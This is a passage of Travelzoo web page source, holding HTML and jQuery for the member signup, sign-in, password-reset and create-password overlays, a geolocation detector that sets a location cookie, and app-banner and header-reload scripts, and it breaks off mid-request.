                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="ZIP code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock</h2>
                <div>Only members can access this deal.</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to Favorites.</h2>
                                <div class="margin-bottom-10">With Favorites you can save deals for later, and be alerted when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favorite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay/Offer.49';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favorite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favorites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times. Please recover your password by clicking the \"Don\u0027t know password?\" link and follow instructions.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid zip code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdb9the',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdb9the',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdb9the',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 2,
            membershipPageUrl: '/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '49',
            isOfferForNewUser: true,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdb9the';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdb9the';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/1/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
